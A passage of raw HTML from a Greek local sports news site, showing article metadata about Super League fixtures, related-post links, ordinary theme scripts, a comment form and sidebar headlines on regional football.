itemid="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b9%cf%82-13-1-%ce%b1%ce%b5%ce%ba-%ce%ac%cf%81%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Super League: στις 13/1 ΑΕΚ-Άρης και ΠΑΟΚ-Ολυμπιακός"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6965ea4dcfe4e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6965ea4dcfe4e" ><script>var block_td_uid_3_6965ea4dcfe4e = new tdBlock();
block_td_uid_3_6965ea4dcfe4e.id = "td_uid_3_6965ea4dcfe4e";
block_td_uid_3_6965ea4dcfe4e.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6965ea4dcfe4e_rand","td_column_number":3,"live_filter_cur_post_id":15691,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6965ea4dcfe4e_rand","tdc_css_class_style":"td_uid_3_6965ea4dcfe4e_rand_style"}';
block_td_uid_3_6965ea4dcfe4e.td_column_number = "3";
block_td_uid_3_6965ea4dcfe4e.block_type = "td_block_related_posts";
block_td_uid_3_6965ea4dcfe4e.post_count = "6";
block_td_uid_3_6965ea4dcfe4e.found_posts = "2180";
block_td_uid_3_6965ea4dcfe4e.header_color = "";
block_td_uid_3_6965ea4dcfe4e.ajax_pagination_infinite_stop = "";
block_td_uid_3_6965ea4dcfe4e.max_num_pages = "364";
tdBlocksArray.push(block_td_uid_3_6965ea4dcfe4e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6965ea4dd2480" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6965ea4dcfe4e" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6965ea4dd2485" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6965ea4dcfe4e" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6965ea4dcfe4e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%b7-%ce%b1%ce%b5%ce%bb-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%8c%ce%bb%ce%b1%cf%86%cf%83%ce%bf%ce%bd/" rel="bookmark" class="td-image-wrap" title="Super League: η ΑΕΛ απέκτησε τον Όλαφσον"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-44-19-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-44-19-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-44-19-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: η ΑΕΛ απέκτησε τον Όλαφσον" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%b7-%ce%b1%ce%b5%ce%bb-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%8c%ce%bb%ce%b1%cf%86%cf%83%ce%bf%ce%bd/" rel="bookmark" title="Super League: η ΑΕΛ απέκτησε τον Όλαφσον">Super League: η ΑΕΛ απέκτησε τον Όλαφσον</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%bf%cf%85%cf%82-50-%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%85%cf%82-%cf%83%ce%b5-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%bc%ce%ac%ce%bd%cf%84/" rel="bookmark" class="td-image-wrap" title="Super League: στους 50 πρώτους σε συμμετοχές ο Μάνταλος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-31-02-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-31-02-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-31-02-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: στους 50 πρώτους σε συμμετοχές ο Μάνταλος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%bf%cf%85%cf%82-50-%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%85%cf%82-%cf%83%ce%b5-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%bc%ce%ac%ce%bd%cf%84/" rel="bookmark" title="Super League: στους 50 πρώτους σε συμμετοχές ο Μάνταλος">Super League: στους 50 πρώτους σε συμμετοχές ο Μάνταλος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%ae-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%b8%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82/" rel="bookmark" class="td-image-wrap" title="Super League: αλλαγή στην κορυφή της βαθμολογίας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/08/super_league_210606_154308-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/08/super_league_210606_154308-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/08/super_league_210606_154308-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: αλλαγή στην κορυφή της βαθμολογίας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%ae-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%b8%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82/" rel="bookmark" title="Super League: αλλαγή στην κορυφή της βαθμολογίας">Super League: αλλαγή στην κορυφή της βαθμολογίας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bd%ce%af%ce%ba%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba-2/" rel="bookmark" class="td-image-wrap" title="Super League: εκτός έδρας νίκες για ΠΑΟΚ, Ολυμπιακό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-21-46-11-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-21-46-11-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-21-46-11-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: εκτός έδρας νίκες για ΠΑΟΚ, Ολυμπιακό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bd%ce%af%ce%ba%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba-2/" rel="bookmark" title="Super League: εκτός έδρας νίκες για ΠΑΟΚ, Ολυμπιακό">Super League: εκτός έδρας νίκες για ΠΑΟΚ, Ολυμπιακό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%ac%cf%81%ce%b9%cf%83%ce%b1-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-1/" rel="bookmark" class="td-image-wrap" title="Super League: Κηφισιά και Λάρισα έφεραν ισοπαλία 1-1"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-19-58-41-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-19-58-41-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-19-58-41-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: Κηφισιά και Λάρισα έφεραν ισοπαλία 1-1" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%ac%cf%81%ce%b9%cf%83%ce%b1-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-1/" rel="bookmark" title="Super League: Κηφισιά και Λάρισα έφεραν ισοπαλία 1-1">Super League: Κηφισιά και Λάρισα έφεραν ισοπαλία 1-1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-16%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83-2/" rel="bookmark" class="td-image-wrap" title="Super League: πρόγραμμα και διαιτητές 16ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/kouiz-diaititis-710x401-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/kouiz-diaititis-710x401-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/05/kouiz-diaititis-710x401-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: πρόγραμμα και διαιτητές 16ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-16%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83-2/" rel="bookmark" title="Super League: πρόγραμμα και διαιτητές 16ης αγωνιστικής">Super League: πρόγραμμα και διαιτητές 16ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6965ea4dcfe4e" data-td_block_id="td_uid_3_6965ea4dcfe4e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6965ea4dcfe4e" data-td_block_id="td_uid_3_6965ea4dcfe4e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/super-league-%CF%83%CF%84%CE%B9%CF%82-13-1-%CE%B1%CE%B5%CE%BA-%CE%AC%CF%81%CE%B7%CF%82-%CE%BA%CE%B1%CE%B9-%CF%80%CE%B1%CE%BF%CE%BA-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='15691' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6965ea4dd4277_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6965ea4dd4277" ><script>var block_td_uid_6_6965ea4dd4277 = new tdBlock();
block_td_uid_6_6965ea4dd4277.id = "td_uid_6_6965ea4dd4277";
block_td_uid_6_6965ea4dd4277.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6965ea4dd4277_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6965ea4dd4277_rand","tdc_css_class_style":"td_uid_6_6965ea4dd4277_rand_style"}';
block_td_uid_6_6965ea4dd4277.td_column_number = "1";
block_td_uid_6_6965ea4dd4277.block_type = "td_block_2";
block_td_uid_6_6965ea4dd4277.post_count = "5";
block_td_uid_6_6965ea4dd4277.found_posts = "2142";
block_td_uid_6_6965ea4dd4277.header_color = "#";
block_td_uid_6_6965ea4dd4277.ajax_pagination_infinite_stop = "";
block_td_uid_6_6965ea4dd4277.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_6965ea4dd4277);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6965ea4dd4277 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το περασμένο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας πραγματοποιήθηκαν τα παιχνίδια της 14ης αγωνιστικής.

Ας θυμηθούμε τα αποτελέσματα, αλλά και τους ποδοσφαιριστές που...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
